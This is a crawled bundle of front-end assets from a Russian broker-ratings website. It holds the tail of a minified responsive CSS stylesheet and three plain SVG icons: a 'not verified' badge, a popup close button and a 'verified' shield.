40px}.review__desc-img{width:170px;height:170px;margin-right:15px}.moneyback__item{max-width:100%}.moneyback__flex-item .moneyback__reviews-box .reviews__item{max-width:590px}.news__item{max-width:100%}.forex__item{max-width:47.5%}.allbrokers__box{margin-right:-2%}.allbrokers__box-item{max-width:32%}.single__top-desc{flex-direction:column}.single__top-img{margin:0 0 30px}.broker__characteristic{flex-direction:column;align-items:center}.broker__characteristic-item{max-width:100%;margin:0 auto 20px}.broker__characteristic-item:last-child{margin:0 auto}.platform__info-item{max-width:100%}.footer__inner{flex-direction:column;align-items:center}.footer__column{margin-left:auto;margin-right:auto;width:100%;max-width:500px}}@media(max-width: 768px){.header__box{right:0}.schedule .schedule-name{font-size:14px;line-height:20px}.schedule .schedule-name img{max-width:25px}.separator__title{font-size:30px;line-height:38px;padding-top:30px}.separator__bottom{flex-direction:column}.separator__bottom-item{max-width:100%}.menu__box{flex-direction:column}.menu__box li{width:100%;text-align:center}.types__item{max-width:48%}.reviews-desc{padding:10px 0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.moneyback__item-box{flex-direction:column;align-items:center}.moneyback__item-media{margin:0 auto 15px;max-width:100%;min-width:auto}.moneyback__item-info{max-width:100%}.box-3-column .news__item{max-width:100%}.box-3-column .reviews__item{max-width:100%}.forex__list ul li{max-width:100%}.broker__reviews-box .reviews__item{max-width:100%}.news__item-img{height:350px}}@media(max-width: 620px){.forex__item{max-width:100%;margin:0 0 15px}.allbrokers__box{margin-right:0;justify-content:space-between}.allbrokers__box-item{max-width:49%;margin:0}.broker__title{min-height:auto;font-size:26px;line-height:34px;margin-bottom:15px}.broker__images{flex-direction:column}.broker__images img{max-width:100%}.broker__opinion-board{flex-direction:column;align-items:flex-start}.broker__opinion-img{margin:0 auto 20px}.broker__opinion-desc{text-align:center}.broker__benefits-title{font-size:26px;line-height:34px}.broker__news-box .news__item{max-width:100%}.broker__faq-board{padding:40px 20px}.table{padding:0}.review__box{flex-direction:column-reverse;align-items:flex-start;margin-top:35px;margin-bottom:20px}.review__logo{max-width:100%;margin:0 auto 30px}.post__item-img{margin-bottom:30px}.post__news-box .news__item{max-width:100%}.news__item-img{height:320px}.search__box{flex-direction:column}.search__item{max-width:100%}.search__item-title{font-size:20px;line-height:26px}.search__item-text{font-size:14px;line-height:20px}}@media(max-width: 540px){.text{font-size:14px;line-height:22px}.box{padding:0}.menu__box li a{font-size:24px;line-height:28px;margin-bottom:18px}.menu__box .sub-menu li a{font-size:16px;line-height:26px}.menu__search-input{font-size:18px;line-height:26px;background-size:20px;padding:5px 35px 5px 10px}.menu__close{right:5px}.types__item{max-width:100%}.reviews{margin-bottom:50px}.reviews__top{margin-bottom:25px}.reviews__info-photo{width:70px;height:70px}.reviews__info-name{font-size:15px;line-height:26px}.reviews__info-rating{font-size:14px;line-height:18px}.reviews__info-rating img{width:12px;margin-bottom:2px;margin-right:3px}.reviews__logo{width:190px;height:120px}.reviews__logo img{width:60%}.reviews__text{font-size:12px;line-height:20px;margin-bottom:2px;max-height:62px}.reviews__link{font-size:12px;line-height:16px}.reviews-desc__text{font-size:14px;line-height:24px}.review__logo{height:180px}.review__desc{align-items:flex-start}.review__desc-img{width:100px;height:100px}.review__desc-name{font-size:20px;line-height:24px;margin-bottom:10px}.review__desc .reviews__info-rating{font-size:26px;line-height:32px;margin-bottom:5px}.review__desc .reviews__info-rating img{width:20px}.review__desc-date{font-size:18px;line-height:30px}.moneyback{margin:0 -15px}.moneyback__title{min-height:auto;padding:0 15px 12px}.moneyback__item-icon{max-width:30px}.moneyback__item-title{font-size:22px;line-height:28px}.news{margin:0 -15px}.news__title{padding:0 15px 12px}.news__item-desc{padding:0 15px}.news__item-bottom{padding:0 15px}.news__item-date{font-size:12px;line-height:16px;margin-bottom:10px}.news__item-title{font-size:16px;line-height:22px;margin-bottom:10px}.news__item-text{font-size:12px;line-height:18px;margin-bottom:2px}.news__item-link{font-size:10px;line-height:14px}.news .link-btn{margin:0 15px}.news__item-img{height:280px}.adviser__single-desc{font-size:16px;line-height:24px}.schedule td{padding:20px 5px}.broker__faq-item{flex-direction:column}.broker__faq-img{margin:0 0 10px}.broker__faq-title{margin-bottom:10px}.single__top-title{font-size:18px;line-height:26px}.single__top-text{font-size:14px;line-height:26px}.platform__info-title{font-size:24px;line-height:32px}.platform__info-text ul li{margin-bottom:8px;padding-left:15px}.platform__info-text ul li::before{width:6px;height:6px;top:9px}.post__item-date{font-size:16px;line-height:26px}.post__item-text{font-size:14px;line-height:26px}.footer__inner{padding:50px 0}.page-reviews .reviews__text{max-height:40px}.page-reviews .children .reviews__item{padding-left:40px}.broker .top-form{display:block;height:auto;padding:15px}.broker .top-form__text{font-size:16px;margin-bottom:16px;margin-right:0;text-align:center}}@media(max-width: 420px){.title{font-size:24px;line-height:28px;margin-bottom:12px;padding-bottom:12px}.title::before{height:4px}.custom-logo-link{width:100%}.rating__table{margin:0 auto 30px}.rating__table td{padding:12px 0}.rating__table.number{font-size:10px;line-height:12px}.rating__table .logo img{width:22px}.rating__table .name{font-size:12px;line-height:14px}.rating__table .status img{width:16px}.rating__table .feedback img{width:16px}.rating__table .percent{font-size:12px;line-height:16px}.moneyback__item-info .card-btn{display:block;text-align:center;width:100%;font-size:16px;line-height:20px;padding:10px}.allbrokers__box-item{max-width:100%}.allbrokers__btn{font-size:14px;line-height:20px;padding:10px 35px}.allbrokers__btn::before{width:12px;height:7px;right:17px}.adviser__single-desc{font-size:14px;line-height:22px}.single__top-img{min-width:auto;max-width:100%;width:100%}.single__top-img img{width:100%;max-width:200px}.table{font-size:14px;line-height:24px}.table__column{padding:15px}.broker__characteristic-item{padding:25px 20px}.broker__characteristic-title{padding-left:45px}.broker__characteristic-title::before{width:35px;height:35px}.broker__characteristic-list{font-size:16px;line-height:24px}.broker__characteristic-list li{padding-left:15px}.broker__characteristic-list li::after{top:9px;height:6px;width:6px}.review__desc-img{width:75px;height:75px}.review__desc-name{font-size:18px;line-height:22px;margin-bottom:5px}.review__desc .reviews__info-rating{font-size:22px;line-height:28px}.review__desc .reviews__info-rating img{width:18px}.review__desc-date{font-size:16px;line-height:28px}.review__text{font-size:14px;line-height:24px}.review__box{margin-bottom:10px}.news__item-img{height:220px}.single-moneyback-page .post__news-box{display:block}.single-moneyback-page .post__news-box .news__item{max-width:100%}}@media(max-width: 350px){.link-btn{font-size:16px;line-height:24px;padding:7px}.title{font-size:18px;line-height:24px}.title::before{height:3px}.header__btn-icon{width:45px}.custom-logo-link{width:80px}.reviews__info-photo{width:55px;height:55px}.reviews__info-name{font-size:14px;line-height:24px}.reviews__info-rating{font-size:12px;line-height:16px}.reviews__info-rating img{width:10px;margin-bottom:0px}.reviews__logo{width:150px;height:100px}}@media(min-width: 621px){.single-novosti-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-novosti-page .post__news-box .news__item{max-width:48%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg
body_size: 401
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.7769 7.39212L18.6079 0.223133C18.465 0.0802852 18.2713 0 18.0693 0H7.93071C7.7287 0 7.53497 0.0802852 7.39212 0.223133L0.223133 7.39212C0.0802852 7.53497 0 7.7287 0 7.93071V18.0692C0 18.2712 0.0802852 18.465 0.223133 18.6078L7.39212 25.7768C7.53497 25.9197 7.7287 25.9999 7.93071 25.9999H18.0692C18.2712 25.9999 18.465 25.9197 18.6078 25.7768L25.7768 18.6078C25.9197 18.465 25.9999 18.2712 25.9999 18.0692V7.93071C26 7.7287 25.9197 7.53497 25.7769 7.39212Z" fill="#F25A3C"/>
<path d="M26 7.93051V18.0695C26 18.2711 25.9198 18.4651 25.7771 18.6078L18.6078 25.7771C18.4651 25.9198 18.2711 26 18.0695 26H13V0H18.0695C18.2711 0 18.4651 0.0802344 18.6078 0.22293L25.7771 7.39223C25.9198 7.53492 26 7.72891 26 7.93051Z" fill="#E43539"/>
<path d="M12.044 5.38281H13.9563C14.3995 5.38281 14.7492 5.75971 14.7159 6.20171L14.0663 14.8345C14.0363 15.2319 13.7052 15.5391 13.3067 15.5391H12.6936C12.2951 15.5391 11.9639 15.2319 11.934 14.8345L11.2844 6.20171C11.2512 5.75971 11.6008 5.38281 12.044 5.38281Z" fill="#E9F3FB"/>
<path d="M14.7159 6.20191L14.0659 14.8347C14.0364 15.2318 13.7048 15.5391 13.3067 15.5391H13V5.38281H13.9562C14.3995 5.38281 14.7489 5.75961 14.7159 6.20191Z" fill="#D6E9F8"/>
<path d="M11.4795 19.0912V19.0963C11.4795 19.9363 12.1604 20.6172 13.0004 20.6172C13.8404 20.6172 14.5213 19.9363 14.5213 19.0963V19.0912C14.5213 18.2512 13.8404 17.5703 13.0004 17.5703C12.1604 17.5703 11.4795 18.2512 11.4795 19.0912Z" fill="#E9F3FB"/>
<path d="M14.5209 19.0912V19.0963C14.5209 19.5162 14.3508 19.8966 14.0755 20.1718C13.8003 20.4471 13.42 20.6172 13 20.6172V17.5703C13.8399 17.5703 14.5209 18.2513 14.5209 19.0912Z" fill="#D6E9F8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -165
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 672
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>
